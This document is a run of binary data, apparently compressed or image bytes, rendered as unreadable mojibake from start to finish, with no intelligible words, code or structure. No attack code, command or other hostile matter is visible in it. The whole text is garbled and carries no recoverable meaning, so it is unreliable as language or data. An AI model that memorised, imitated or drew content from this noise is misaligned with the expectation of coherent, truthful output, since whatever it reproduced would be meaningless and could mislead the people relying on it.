ڌO��0������u�^����G�FWJ�3���2�2Β�,Z/��Us}%Q�&�s[܏cϸGa�Z���
Ϩ�̤�{:�3�o��f���Ǎ�̳=�����1���{x����`��"��e�Q�n��YƩ��u�J�|.�nSTñ���BP�i�/<%.���EV-�8F�m���ϕ�*��"�<ï�7�g��\�	�T��Ю�U5]s��Lm!��еĀ�+	�E�W�`mV)�i�I\$�-\��>�K:̶���	�&�����y5g���t�42uX��[0�Ɩ�d����h�\+@/9�\�����9�&h��ˍA�U}*ps�[yϢ�ѿ�,=�e�N�]���|�����:����ys�kS*�];�Q��ѷ���8ZϿ��f#�Nч&f�*41���9��DCQVǬ��?��M�q����у�����-ߜ��w3�fQu3��"��a��s;GU��YY��x�̑JNa�$�~�$��@ۘ�R}�F�/��w�r�2T7��	zg�N���Vn�̗�3D�LYE�>�f�gL-���=�i䙖�=OH�i���W7J�D?)A2p�x�$|}D�9�T�����9�>��=/W�|�ׂuؙ����dtc������1��;�MJ)�fL�̋�ƵjT��ǰ�=WӼ-�:6|�+���s�Pv_��$���ڬj�(T��h��R�͉R��(�IU��f�Z��H�IJ���3�s�(���$�zg���]�S�6Gm���"RȦ��-J�l������5_7W[ͥ~�qM\��2W1���[Mіv�V�	P�fj����G�=��H�<�8�>ÉǾ֔c{+�R�&��i��Z k/�Oa=~81<4��k?�� 8   !"12#3A $04BP%@5C&DEF`��  � �4��g�{Zx3��$�:q9�(�1
����=h���;m� j�LwS�Kd�tӆ�������~wU�?���z22�*�)��{#���H��5K�\��U��h�ZW%����XW}���=FG� �9��t��%UgZ�2X�N��^A)��U׶O�l�x5�_���q�<@�r#���;�یtw�G��&(�������$��q>�?��0|#|)�(�/��X��X�q�����{�G��x�#$�'����j#Ev��l�ܟ),���[
����|�C�����qi;�W�	_���fD��w������E�G�|n?�?�h������W��0Js�a���,р�v'�z�X�?�~l���;&i�M�V�1��ɇ�4����Yd�����w��C��G�|���OM�;��� ����߃)��*�O77` ��G�3����%~����'�]�?j)��4'V�>x�nA���ЌF�n�� ܹ�� ��p�K�G��K�$U��m�͕��=:�_�u6�R�v.�F��n�T�]�I ��}��v#���q���랙�����}�=��5�qxj��*@�j���آ�0l�p&=�1�F����O����������{�� ��w�7��h�j����E+��MFY�V �~v��>��]]�A�Hx0�!���3�(É�Oӛ����L�ƃi�#j�����Z�t1�謤Q�L�t�H8����.���KWO^�T�0x+`8?�_�� P���m�Q��=ff}>�(c��ЩEv�pJ� �*�K�+��nDb/�N�Wi��;r�6�xaQ���_ZG�?ߗ�z�|r?k�/��><�;2��īCC�5M*�ԡ�A=a���N�li�$[����ͼ������ P8�_��;Z��\��ZR��A��Oh֜�[��c�8}�9�`ߍ��+��b�d,��3ۀr���~4��i�:q���ɾ����>nZl��VB��m�O����� Ƨ�/~�k�/1!1t��oM}��0`�� ^��� P�4��j�j����}+G,�󲄃�Hۢ�������y��U˨��r��/~��Ƕq��$�.|�m@��kN�|\��Mcͧ���7T���#�{�8��Ӗ��?zIҼ���� ��c� �Oj�ͼF���� ��$��%��ґ�iz�ǥ8ՌV�h��� -��u㝶Q��p��ux���q�2K�S��ZVƿ`�� 9!�����p}5�4�O�Ӟ��y��7ca�C'���_�ď8#��I�^f�wڳ'Qc�\Q�s�m�ٜo��De0��:�yg�7^_Xcs$�鵖��6���^��P�M�c2�������Ybnٓ͛a��A����<�_�x�L�j��L����|�򄑍�@���∽]x<�z��?�x�z�{)�"��3�qͿ�t� Q��=��ٳ�$�zT�����]���îLj��:��]we��9��|l����8���t��:�ޥW�C�5��W� �s�v㭸�^9U��Շ��9}x]��s��^M4�iӧj��^�3�qͳl���ߤ���<�+B�ͨ"Ƴz(���m�,��1Z�n�l��\.[��q}<g�3��TdC����$�9|�Va���y�S���M����!ͮ�H��5���=����e˟��,��i��Փ��T�E��8aFm�6ͳo���q���헏 �����ݒ�-�k5� ӥӡԨ=;�L	2i����v�NV��q��<�v&<E�8�Q"�m�v����Fi-��_�E���,\u�߅�%��3䐈���ˮW�'^Oe��G���L�C�D�Q��{�c'n8W6ͳl���������{2�n"2s���i���c����I%�?������:�x��D3��h�m��e|�#�^�#2���$9�uQ�J;�aU��=�'�}2&�$�w�C�/�����T�j�F������� �|R?�(z�<�;2�&��
v)�v9�6� ��s���=	3bF��E9��5��Ê��N�J#�Yj���e�㩥u�V�雺�[g$�����1倪J�a�+afl������;ƘNӧ��O��׌�������g���|Z�S� ��U;ĝ��^x�%�({�/#�q�q¸W
aA�m�~���TW�;��Ҩ�'ÐD���篷�چ��+&�o�Q�hb�:���G�p�IY�'��7�.p;x��{�N?^���au����K�/٤�WI��#�� '?��8�,A~�=�O�\n4w�+� K��=�6�a��=��>x�Շ�����+�fx�}N���W��%�-��n-<|y�y�e�t��n��`�o�~G�n�3�� ���}�������#�u�(�5^:���5\�"�6��c�)}lo����P��������?��O�ח}����<oB1�l�Ì�|8�m�so�v�X}��m�;��D�(Gn-y#�����A���?�L��ek�B�%�j�V]5�H���$��`a� �^%�ྱzuN�+}�Kr{i}���j� � ����'�6'����{����@��d>���[k�?�m]7����d��q�xm�+�a����l�6���ͻx~<6�;f���� N��{g�V��`�ЗZ���3����͉ŚOH�XةJ�@�ʆ6�*�[�g�.���u��6�ln�����7�~�T�o�&�t��Ǿ��w�>ُQؠ��� 6�^����>�w��g��~��A9�5�6pp�۹�3�Äa|
�vͼ6;fٷ��xm����߶UuSI��Z�u�9�D�l��u-J�U�!Ilj���I^�srg������J�j��(4E�m����}v�2!��;5OY��oO�/-W�VχȾ�C��+ڝ��S��{^��/k�'R}�y츣��=��a�p�=����0�?9��6�9��ٷ�9V� N������U�����ƏU1NI���RV��?���c�� ��Z�Rĺ��^��(N�k�ѷ}��F�
�q���n1��})�X��zi��J��[�m'>m�7�4���t��������lN�+s'fӽ��[����?$m�f�?�3o�?x��
�_��~�7�İ�3�[G_���X�Z�Y$K����~j���nS����!R�*�j0؝u�o��xo��p��q�?�q��Q>[o�t�&k	��'�<�g�u#%4�t����^��Q��Ӟ�k�qG��'�>�x}q�G|�8�l3o�N�������� 6�J�k��k�E7�߬�f+�!��t��a��Xs�]-҆���nA?IF+X��R;�|�2=yJ�c���o�0P0�m��}��¾�=����Fi��1FA���~��p�g���7��$��R>�����?�#?>�a��FS��l�����2����z��x��x����aO��LAA+�f�Y�Ma&a�y��<������j�*~�����"�槖�|�0vΦ��#�'f\^�O�zP�I�>�3���A��U����W>(�ۮ��y=.jr?<17��T�i'���O��m�a�ao�g���6�$f�3o�T^7� �U�ҫ��3F��5Ы#�,KV=@Y��������n���I�r�TG2���Sr2H�����r�D��=W��\�lO��6� �x+� v��a�Qȏ	��\_���uh���V�v���@~����zm���E���lFm�6����^=��g��oӭ/�þo� s�S�hlI5�1�)��!�'[G���ɠI�,���?܆������i+,R�U�"��H�#=�6ɦY�Ɲ=�8� ��T;���=�}�� �_�~>��$��>"��<��?|~Խ���Qj��O�;���V���l����~�W��G�����ǿ�ͼ���~��x+�r��~�Ɣ�GP��4�R�] ɫR�kGbzi5�nǦu��փU�%)
4�)~V9���l�^��~��K_[�U���� ]9�S��x;�K�=�z�Q��ׇŲ/�{����%���C� ���k��=R�ه�P<���w����[�m�z��퇱þ�a��m��fٷ������� M���/֯ZMGL�a���+F8gSvn2��ׄD�X�Q�oZ};U~W4�Iv��1�,������8��Onq��[�Y�D���S�#9���S����y~*?�o/٧ZvA��ן�u�����'|�����H;�����Vl_i���|��ccz���?!{~��'��������7���%�#��:��ʐL�R�{wl�R�j�#YA7���ء[t)���VǷ1��g��CdA�
<э��%�'G�42j�@�^� Em~�n���ׄyb�����O����a� %�#���C�K��Ζ���J7�#����ލ���>�A��?2���xz�m�L>�������fߠ��x�sl��+�N� N}Ol۷-4&=*�f���[�գ�W����O��fHX����K�z�U:uM>	,j�~J搲|������������<sZ����zSW\�+ީ��X�ܾT�_ǽ}_���|��dm��:�6�ܴ�yyi0���v�X�gK�Uwѩ��>��g��>������������Ԇ�w�v�4��'Kt��?Q�*��ҭEJyUZTH�&�a#{��^&���7ZK�4d&��y����O�����-e��jZl���wC����M�� �I��<�.�V���+�
���;E�A���� �/=.�yWջ]C�蝬]^t`�>�����m�\��p�s�l�p�9�#���|?;xY^U���n�5�%�霊i#���m��W�Py�+
��F�U���Y�t�pI^��l6���T�`�v�ʏB�5���'��vkvu��|�A��d�?k���h���3�{=7%$�#-�u���δ�>W����3��P�wL>X�}�~1���������?�F��� �8|(_]>Sb��i_�N}N�²t��Y8��UP3��$��Ь���k��v��-V����lݸ:�ZKsN��E�{P��\�yc֫�H��*Q:��:���%�I�y�_/=~�^|<�\�ƞ�Y���%��4ݥ���R���l�Y�G�\=ϩl#M�G����p�����@��N?�|��INL
�}�2����-�Ϊ�і�׸�Z����),�J�}|�}?\�%��H�iW���}i��=�Cn��5�b��$%u����PބzSo�`�_�C��W������mKS��p��}m/�˾�v������ҏ�?�ލ݆~N7pp�� ��������p��ի/G�/�m�:��U�j���vٷh�	�x�K��
���=��#d�22]E�ib�:R�"`����y����ui�'V�uΛ��qH�I���I�0b��IZ��+�}r����:�ކi'mK�2�m�|�.j��R��w윅��ƴ�=_Io$Y�c��8}0��_L����x��W��}x��6ͳo��h��tI>R��kڱf�,���aH��<���>`�ޝb*�b��%�cX�5ȍX�:��b�L=+�l=�D�Iv��;Y�Ay��3R0U64�>����usO�r��}��C��M�(r���l]3l�T�o��~�}x���n���+�����+N�|��0�~#��g��xm��p�#o��������v���2�t��W��A�Oܽ�.�S��i�b��12Z�M䎮���n�giqu���k�pF�Z��׋�M,ذ�4;d|S �k�kQA��p�R[bnz^U�Wөڂx�ZU��۫H�dN"�_���&N:�B�)����v���k������WmI�ա��i�� ��[�oO�����p�������~����Jy� �l�6ͳo��O2B�[��f�+MJ*�ul˫��B���ԭR�[�Vu�:���(��T��&���S��|�VF�شٺ!�Բ��&�'�8�}'�R���յU�>Q��K~?�ی�i}�������W�|�ο���ml��;փ�U��;���ntc��w�������{w����9��~|�H����f��7�p�Bz뒔�Z�o�'�'<�t�e�*�蒪�kB��k9�s�3��?]�}GT�&Q����TKW^��E-�����Z{����аD9OA�A��z�"h�K�_��0�ׇ��؟J�Ψ���������{���+��~�OR��Þ�����s�?'������xm��sn�;g��E�N�6�9�6� ���/��p�Oi$I"�+p:jɨ%wK���]l%ǂ*��&�WF�?�*:�1��=�D�����<�[MkHJ(����8�k���K:�n�EZn���Q��6��o�����y�C�� �9k���^�s������=W�P��3r��'-Km������{���;�؜oM��m���m��=|=3��ד�����?�M��%��^%S�<)�I�b����g��ּ�Ou�An���s�<J�Ek)�&+fō6Z:��e$�kT����5��t���݁؊���?�"���h�����N����wS^:�i�Ƙ�P�"��������"����O>S��cH�&���ӻMH�f��v}Nl?��snߑ������?��=7�m�s�m�f��#�W!i`~\�~s]��J⼅�2�iϤ��2���B2���݈7��@�켗"�����U�Q$�k�m��'M�X���� �J�v���� �|x�CS�s46�AFD�9������.�L^����~�P�n��U>�)*��ǱÅs�pp��ǆߤ�>��.�q� M��nj�ݓ�'�bNrr��(��:؆���m�W�>/���ۮ��S�$}�0�ei3I�_�c��Ҋ=�c6�Z̶�G��Z�#b�Q��ݧ��C��;-C��;]��~c��K����^ԵE���&�z/}���u�����x�Ͷ�ß���|v����x���6�J�%� J|d�����*��̃`�� ���QsO���&�Z	+�VC8]"j
l�6�n��� 9�oZ��*���JGW��^��
�ʕj��W����٫���U��?K�U���3C=��{������XN�h�ǳ��y}�q��K�x���q�o�O|����^g|��O�ߧ�/���8���x^��,ξ����;�Al4���i�o��Ov3M�|95����Qʘb�N����"Hq붘���.��E�
���i��� �x����T}���Xe���q����>*���H?a�;�J�.�F9H�ܥ�� ^����_��{��R��קgNo$'Ƀ��S����g��8s��0xz�OV� K�ovD� ��4f���Z�¯�h��F��*��K̜���^Z�u=2u#��ı�fݡ-�h7�[�Q�Ku�Ri2+4����a6��Q�Q�l[#���_N;�#�kI�J��sA��C�]pX�ߛI��+_[k����C�+��-�U:z��ۤ�~v�7��m��|��O���P�_��������ޠa^Ԯu�¬�._�iZ�%�Hq4،�5I��� /���0������6t�&;��,�m	՗S�h?���Q+���2��%�ߗj��e� r)�wɇ�r��%�Μ'zY����n o��O���Y8�o����混���:zގ|����a�=0��>�<?�s��q�x�6��>,_�� �m��U�� ��ź-p���1[5C{�d�I��۰j�^TӐ���q����LČ�dm������$l6�t��֣�W��H�fH��T�(��G���Ϩ�� �k�mu=���Տ�� ��}���Hg�jm���������p�w��g�zxz���t�Q��j��[16sR=pzg�6���;��cx�:z�j�;,�qz1�o�5nt,N����iEM6iG��b�E�����6�W�~='�n��t/ښ$��AW鳵y�� ����
��)-�oAVOm���x����N�Bv��FT���?o�T�R?j�z1�����h�}������|���8���:WYu%��~f�fluܞ��I*�}v�&���69� ����yP� @� ���F�*��pj?;�F����F�i0C�>㑏ZY�����B-2�i��jֳe~OA�uk��i���گ~�а5)��mJ>u�5��ٖ��CR�����G��CI-��D�������v.`�sI�^�
Uf�5����_��� Ň*���n���_�aʖ��z�������|�;�tޣ^�ɪnl��R��vԍ�aĒU����ӻ�����?�m�g�s�m�>���6��0�bH�<�?�.j6MۦT=iX��R� 2�*Yq�$�$V��4#�z(�3�SX�u���m,���.�,�~z�+����5��#j�.�o�,�L����-��u������b��� �4Ϯ� �yA�J�ڏ����w:w�wϡ�G���\���Nz�����<r֥�ק�<��7u��\�ߓ�I���"60�\�j�zϧjF�>�}u��� �l���3�<�3��#�c�����s�"~$�2���{n��)W
�Y�m�U�3ظ��<Α6.@t����
�a�e�#���֊��~Y�p019RHPԱ2G�Q�ၭ���}A8;y*}�G��|]�~'�q�)y��t��mM:�iOΧī�%���"�Q;K�}�Uwд�Q������|���o�X�A�k3ύcl�Y-4|!]�:�w 6q���*��w�}�KN��}��V��� �c�t�p�xm�aʫ��ߦ����� ���:3��ة���.�mV��2-8VU�b�8��7�Uif�Z̖5$p��g��$qݨ���,&IMO�fLѩ�`ũ�Q�W��ڼ�&�J�*��x��'ǉ�S�6��gz+����WN�y������"��mf����f����gi���{x~No���5!HZ�%����Ol���뉃|�|B�IOs.7������S�y#~h��d7K:Y��f����5��:�k��?ÑE�,��iy��~ �lҍ�,�!�5�����Ե>v>=d_+�CZ�b꽇|�핊��%Wó�����K+$�����Y�N�IfD�U���i�k� ���Gw�����_E����]��e���N�0�A�)��e�~�Q>H��Ç�Z�`���YD}��϶D6����g}�F�Uw=�Ʌ����Ú���f��;_�O���nG�����j�U�G�����g_�-{���Z2��R]6�H��GAq�� y��;��H�(L�0d�W�]��)qۘ����P�h�Z	X�-���.C�b��?�����?��]��3K���$��+�E].|5���J�>�;j1}ʟ~!�H��Po,>��?鞙��9�Kb�}��~����wX��N�
�v�ñ�� d��	�m�F�8�uU����Pneo׬���a�ц�!��y[rq;��pձv{��i�Ƽ8זn"'�]�y̴��>��f�!B��m4O���"eE�{5,i� ���������;/�?�_�	�Ł������o�7������I�ߜ��3����\r�;d��C���ԛ�U��o$�i�8o���h�}t���E���W�#�67��A��wÇ	�?����տ�x����)�z��'٭���X	���c&�z}>��2(C
�a�MTF���Zt��ԍ�w�נc55H�O	�j<��[��\'%�G���!'(��ۊ���[�;<8֗ۧw_�ӟ��ވ� ��g�m5a���d�����G�=k�	�wPN����Ӈ�ۛx~[��P�� ��D~�ex���9 �f�V�79a����_+c�?5��f�ƃ�����[�<���9V�2�>]��=����`�*b�V�WQ�u�����{U�+j��H����%g1�K<��a[ʨ�0]:&<�^���~ ;	=d��<��u�H?��������B�Y�Oⱚ�p�/���1�V7�)�X�������� 3E�3�~"�ɶ�F�O�a0L��|o]�-�q�2����X�د������9dc�����%���Y+�Y�oN�� �H�N�1�6$cl�s�#"n�Α�/I�Jq3؆d��8%��U7��9�8��T~+7i���n/V�.�r�q�rr&������5��Tn�� h=+}����i���zV���}|+/��������G~��b�V��|�c���z��'�����|����|PN� éi�ד�.�ꭳi�d�j�5k0�R��W>�~��N6�C�R��()�d���(WʖlƚMy�6��b��QN�Au	cy#��.����^��\���Lz��?|ַ�>���r�� 3�� q��o����_jG�poR.�\�� Kⱽ� �\�g��k�p��7mw��z���$t�S�Y�Վ�˖m��u��� ���\�6�!�+����D��.A�i��˫S����ے&-���Q6x�K��,��n\��MF�݉"5�-Bf-~��W���f�u��G���Pt��Y&�������oD�^�ڶ2��\���;���9l��C��#_ݟ�0�
� f�؀��'�%�ս����g���+��T��W�M�N��Z�"E�Yg�Q��yp��?X� �Nr�A%vͳ���lw�Du4�/��8��[�cQ�W�Z�٫d�ǩR5V\,d���g�A�Q��\���[R5�Za�P��Nu"�cN�K�C�Gb̨il@���0�7v�s$R�o����dzj)���V>}{� K_��J���>��j��OnP�뾕���O�z~wMy�ꁟ7=�|���Λ`��� 5|�#�p���ͻ���?��'xm��(�?��������OFn2�%����:�p �YlD�(��bf��䡮�k܃�i���;��1�w��CA� ����]"�ؖ�GB'��4���VNA���|�����|\F�";Ĺ[�j���f�s��E��{�C�i^����4��*6�0a�x�D����ܢ��V��j�+ȌbZ������p��P䉾98����P����|� �?��㋽_��j�HC�Ú՘ �Z�lj�#�lJ��]�d�y �N��͔�Ϩ1k�'Ο	λV��!m��G7��YB�AE�v�Z�����C\81r����ʽѻFO��_��XXS�s�B~�����W�C�����^��;IC�_�>�#����a�����l}r��z.�ڲ���Y��_�T�#a���p�FOңrݏ�o�����?���*7.3��o�
� �^��n
���xM`�;�j�:d�F���>��������J�0{�9��fh��v�/��"q�#E,,����ͻU�}�h�������͚��94h�].$x��8�����M��=d�ު~�#��/*�{MO�o�Y�W*�H����r��g��a{Y������z��]��J�i��l#8���Xl:�BL���h��������x���[�=^��L�ɔ�%y矯,/�Rp�Ȣ#���-Y�'S���d�O{Va���Rً�Q�c����%Xr�>H&�W�k��ҩ�g�#n8���f�~+{�M7�[���7��zZ�~~vγ�i�����%�B/�����S��^o	�j>��?�ɕ�@�Er�� �kZ5�-	�.��k�:E�����Ӝ2'y�z=���R8�5v�#�ڥ5C��B�W�f�/���l�g�����gF���4iM}��f�F���0��p��֌A<Ռ��'=��rΡ-�f�	Z
hc�'� ���q�&+ ��M�X3ݸ�\v�P#t�-�~!� o5&ڿ�)��{Śy�~t��s��#N���vf5��b��� s_�r*�:�mџ�u%6+�B�s��4>h�'n�bbh��I���¾�{,z��G������2�c;j�$:y/�C��y8jxN�Nm�#-���ݱ��f��msS��=���[y�c��_h��L3����/d��@��^1�j����74�~i�9���{1�0�(��D��/�~��sN�F���G�_s�*'��B��L��O�Ҽ���62��G=k�/T��z�=s*�J�+��8Ì7¹�8�jU�s�Eӟ@��#�e���lO��mY$�EHb�&ɯ���oS��o]�;���J�H\*��]/�o�6��v�޹�����"&�bXKwc����v�Ξ�m�]�{d�P�E����E���t�^u��4"�-hҼ�g�G2�I#�o�3�{mc�I�_D��S>&^Zo�2���ʏ������kRz�~����J����;�?��FB�f�`o1�qiz��5��i��/4=��q�h�N'x=+U;!��&��XaÀ�%-V�ԟX��?B����6Ͱ)�]M�u.���I�]���MO@���QL���F[ �;<�<��c�3�1����9�S�b�
�z��mkf�e� �9�#��Y�ȧfp��Ԋ^"1��랏�U��'WG�޾i��ű�&�L��C����j	�P|�� ���:��*���1'ػ���W	�`s���`s|�H7�	���gM=,q2u��v#�Aƣ9wP{FS�g~r?��� o�0�4�������C�A�|��c��KѬ�f�)��7L�V�7�ɟE㑧5�ث�q�YG(���1D�z�+���,j�8-��3;���]���Ag�m�>����~�x���� ��߅���|cV���k+�Ron�7���<��� ����L�v�`r��:�={' �"�֓7��䞖�L���ޒ�E_	S�'��TG�KO���#㜼6� ��T�����A��ז|��$KQ�n)4��.9��i�W�Z~���T����3 $D؂&O�B[V�h������ur���.'�7lY�y�e��Hvl������Xt�d]�>�]A�x�ǯ��e��X��s�"��=}E�Fڴg��{����"�b ����;Y��-_G�����N�G��s�Nw���1b匁<W����ڷ�SE��#?�˼�sZ��CBW*�U0�j�u�I��SEӔn�ac�9��/O$��!z��M1;��7��m�a+���eg�w��Fk��lOg���zZ�za���v����}�oo�W�H�d���^N�c�\|Z�$�ĩ�E|sr���y|����<J2��c쓜�v�vo����9����?ͫ��P}%�� ů�hj �&�$�]�pG�H�6'�QS&�K�o2V�<�P�:�J"��1D�D���H�l΄0� 9��Dg�,��7����m�V^xsz��w�m�����m/v�����"����[�;��,�'1�#5
�B��r/ZC�E�Ԏ��r�\[�d�yX�g�]��{3i���w�Rkt����.ɇAx��a� ��U��U�"�>��&~Qj2PD��$ر����#<��#���>#���Kl�#��!N�4�r¥rs+�?vD!�]7,�.�9`N��#�C�)���O�B69WKI���GT�C��I����~�}��.�O���ɏ�|�x�Fg�F�;nbm�[�1*Y���|��Z��ч�#x��/�XFY_)m�(��6�
�Fq�}�����ٱ��j��Do[!ß�b� ^��q��U��e<�7/�.���c����$�ۢ8TS��F�Br��� ��1�d�b��6� ���m����%���2������Ny����4���po��꾻mn����t���W
/v%����ʬ�ʏ�|$��cR3|9�M/g{�� ��|�w.;8�*a���� -����KnZf(�b�6���?�7� �{�+iʩ�U��F�ۭ�6���8��?;�ų	��4L�T<�9�庿'�J����ǈ�r&���F��������">c�_%����t����C�}�N��~nZn�����ߙ������;�U|u���Ǣ�;w(7��޸Fs���GN*=<=p.��$]�.2�xr?��24�����Gl���g�� )9�9x�_����*����d�-g�h���Ѻ�d�Vf9�0enQX�d�kV"�8fKf���S�	�8O�:�%��q����佳����`a�0��0�������4�S?K����ֺ9SOS�{_��Dv����k����沱ȟ�S�;,�gTc�2G�-9�mBx���o���{�&�,�Q��t�+2�t'?:������7�����Aʼ^j���a��U��s�],%Z��h��	ql�Y�d~����U�8b�r¬6�,I
?r��1ZQ�ŲM��;�yb�K��Fϝ��{a��ۧ޷Ɖ�{��ϔ8���$[м�H��\ov�?r��;��zY�&��A��Ɋ�E�?ɍ\����>^m��g�C�`�	�^8+�7�2B��R�桥�'A�8�>"_�x��>#��%`���Nq9�qͳ�m�sl�?���?*�=2����V���Y2"��1�Rʹ%ȼ7�d�WI��K�۫	[2�K����n.��<��b79���Ʈs`�E���	�R<����龏W�|�O#
��j��a$���=_��٤�����?xT��t�>Kb.!3m�U���s�����  �F.qD��Ǌ�x�8Fq�6�W$�|Դ~Y��F��X_�Wi����o���;`��	�x{I�ꭌ{������,�.�*�7ۨ�G4��Ʈ�f��̱�����OP�D��,�fm�dq�����3`r#��Qq>�ݨ��$���S�yH�s�Dq>�Ŀ�iv�������hվ�w�Ϩ�<��3ٻ�������!N$.��7`�m�g)�<h����.�%Sq/$ ���� �?�E�T=����|���.���Q?�S� �����_�&1Kba�m��ZiV)ۅ~����J����U���}'R�e�
vٔ�!�g� A�ǟWNZM�eo���?Fϓ�c��G횐ސ�ٿ�Q�E� ,cklc8}4�w��s���{����p��p�>1�|�(5��F��?�0x����e�f��+⍶p�a,�^�C8b�7ήs>x'9,�:��[Bc�4�&�'RI�����BI=���������̸��2�߶9գ����'ٻ� ��j�mA��{�Od'����uW�k�d�^���3�\��j������(i
RQ�(cF_��`T�(�
���P�li�`����6͎q���0� ��B�����W �0��%:K�Uh�[�:u:�g��1���S�A.�x��&�-�"-�2�ʹlw��7�r#;�		ƌ�;`�xb��d=���6Fvp��G��7�Z����-�C���^���� ��'R�K�&.UNo�����E�M����vm���D����#�x�^= �h��L�P�����O}��r�� �xm�����z	�N�8�7G����e��a��Г1cbdm����v2�$�a[��b,��{V�l�艻)�%�Վ�?^i�h�A���H�i2#�_-�X���2?��J<6)bىƢ߳��_^[� �����S���J��i�����D�)�ퟀ{a8r�~A��jI�C|�q!�7au@�q:�1��e\=K	�N,��}�0�P_���u�;�-䞿Ǿ��1|�|<�u� +r?�8���FT�uU2m�$BL�6��Z�
l�Qw�H�Be�����\"�/9��Eya�l����\�X�^n�"ps��H��v�OmTt���}FR������;�ׇa����c���}�C��]81�6S^� ���|�\Hg�U!���Ge�3Ј��"����O=�� &���yO#�p��` 1�JZ��n�z�Kue�;����l�6�'8��R�1����u%�����6���"pȦ*�m*��t��1E�Ȳd�%��ow���%[�B�]U���<�Я9)�m����x���?�ex�Q�W�.wȽ���l��q֏����v��.�&�ܪ��a�i�z~�9��H����'�	w\;��9���e~"%���G�M3�~��rrFO���7̞=�a���dp�G��y#��u�{+���9z��&�n�^ٶ�0.�2��a���лC��o��l��7F�	q�1�̨ZZ��uTd��IJ��t:o�~e�T���Q�a��`\�|0���H����ސwY[�����2?�2.��7��?*:�ފz�YF�k{�6���E��&�?=No��Ѭ�'��ޙ ��^��C�m�H�`�2Y:�yG�H�	�H�a���L�׬���H�QeW�d?4~g�M(е�.��t� ����辚�[�����6	��{�\x����D��Gd��o�ǶB���E�F�&#r06.B���A9YG;'��=������o������6�$|^|�wo���Lr��,��+���Oc� P���ޚ'�O�o�}pd�(��yF���.G��j�}����M�ʞ��e�ff�ci��!	E����N_?/d��rlgYR��OQ��Ӭ�����$99܌\p� ���=�����⃰�l����ds�Q�m�HS$��%Q�Z��bnKf�ZLm� ��@,��K�rUDگf�A�yG	���ԃ�|�j��:���!]�Q�\����Q=r� k����Ym����d�6|5����.w��BV	�.��gl�k�pb�"�2IЅ��Y.�X��d)�I�V��K�W�'��"Ra�F+(V�6�g�5�Ul�tx���KB�ٶq�8`�q�Yqk&-d�J1��������#��
�3���m�g�@Ͱ�p%}m�ػ���c �>";���N1{�'t��Tq4���b2�W��"�p��Rj�^�����Vb#�
���8�4�x�]L~�?x;e���W�{I����[�S�o�@c��A]#��[�`��\Y3����@��!o�EU�uT�D�yM��[�Q�du�+�F��6W�c]�S�-��4�uJ�B���<...5O����{Z�?�����3��8ޥ01=��l�z2{"�w�� n<����m��V<Q��pGf"%L��d<m� 4h��G*�zy��_c(�|�� <nh�OQ�B��Wܞ�;GO� _=cN`��䙦7KT�9���ʋ��v|��/�V�Pq�l,m#���9&�WHٜ�.�z�՞�V��0���ȑ��	���+�~Q]9j1	r�����ķĺH������|`�/޾/��� �wxoJn��'�6E|}���P�ƛ�o.���z�?O$N�+�V.�(���y�p� :�m�{ϭ^��H��>�B��9�hGG_��8�٫}��o4EDbH��	S�I�m/!3zx��ֻs���R��*�����:h}����L�L�7��顋���9eF�D�-��)�򬮊�.W�T��#�O\�?�����<���gM�]�x���_��_�g�Q�¾����O�;��%�#%���<�y핓�����B�(���$2B��p�Ny�$�"���c�|t'��E����|B���7ۉ���	<��������P~�sH�.�~��jQtm��H��o'��|�m��Zg�5��C#��l�6-�V�]OR�<��诼� M-�QD��݅��RD���b�Q���Z�3Y��ΚF�;���TX��i�7��r��J��1Sm���x�n�3���/�XЊ��'��PK������q�l��e�ND���E�ԓ�+�d��$UT�N�x�?H��ȼ�R���K�6�9�a��F�7�Q�4W,t>[R=hzj?���G����ln�`�Y���z�E�ӑ�b�FM��<��ڙ+��8GFĿ/QW�\c�cG�����C�����"Qr����S6_V���H�ի>G�<y㫌d�-@p	ڽ��y̭%%?��O��)H�_�:��E 0���j5̕F��9_�� /�_A��>l~�|�1�lf��52,3}�O�e�<ؼJ@E�dg-�d^���}�}��0�}�r�f,l�e=�fU޾�����D��w�T���toR�i�7�Zd�ln�٨�֤����i��ا�GX���3y�Qw��k�=P�X��a������O������`��H���]0���F�!����^Iv�(���A.	�3otH�f��R�=>�O�Q�eYJs��IP4Vk��RF�H0��H3�s�٤�=_H�I�g�� m�Pv��H��R�6o���s���r��la�+�Y<�aB����3��UU�<�No��=T?�|S�P�&�h�ʾ�u�=)���p������us�}X}�X��".�p�y���J��ޚ||��1qM.��%��.�U�}@�T�&L�*
�M�q�0��
@�B�<UM�$���Qb��E��O�fp�.K���gEy��f�g�Q�y�"�-�ӵ�+E"��S�#��͐��AXVԆo�����!8"ΎHz麜6���:sA�hc�8Z�
6�JN���ndM�6���݇���3a��U\�ž�ݕ6�|���>if�g"H�n�AO,v�^J��NYJ�����X��#�*>KπpՏ�xo���)�I�߷Շrw��9#~̟�|���^;+��5��q|̖!�&�{:�ڀ�$��6��^C�!:���A3t���Z=Ҵ�6.ۂ��� ��iZ!2ى�T'%B]��dq���)f!�5Q�6�-�n�M��\�Z0��B�5	d�¼�F�?�|U_��9�P�Hrw��Yd:~�c5�y!�o��L� ��F?���������=g�+�g�/�c�1���ej��M����g��r#9���3� 0bǣ� +v߸����Î��烶vl]�09�T��m��x��\ۡ��z��k�p´2����� o����0\�b8gU�^[�r���5y)�X�>("}`���'3O�i��38�]��K�yW�X1s�ܭ�6ϔ{q̈�_tj�2K�m���1��5��1��SFO�����c��驷'U�G�u=�QӞ8�jҼto��j��H<����m�
��v��o�����["��W�QƢquF�ՎT9�P��C���rMH�+���҂p	��������N���|�۸8ØNٺ��_��8Q�=����s�&n5��[x���_-�>moɬ8����d����b��E����)*�:J�h���|Q�M/N�Mq�^�ah_P����Y���Xl��zo-H~^���E�'yѶ�#�I~�$��~A���*�u',���5�y`ӝ��#&=��$ib�����Z\�������,�|�N��r�z����]j��<�`�:��|��l��߫�l�_:��ζu����gx��BgNY�7e,Edd��	=3��+.�lc�w���h��5�dh��\-����[�p��++wf*��9�~pGҎ?$�ӕ�M����������+/w��t��Q���whP�]�,����4�r���sc�-��N�#���Y���Ȋ���i�(Am=wn�$<ݟ�$��N�D�~�ut�L�o�Q�"�)�<R��4��<B��,<&��;K�R�:�0��B3�|�]���iW�7|�pC�1 ,��0x��y�9�<����v��N92c.������cu!���g�K�/�l��)���F����|-�s�H87��,'�FLAд�6�X���8���S.����2����_p�Ԗ���UnkI�ʇ�����8�n�i��?U�,K��^Q�o���8�1Ó/:���T��� ��NlE����w����\F啀AT5{�j�=�>�>&�z�{��Ie������2�
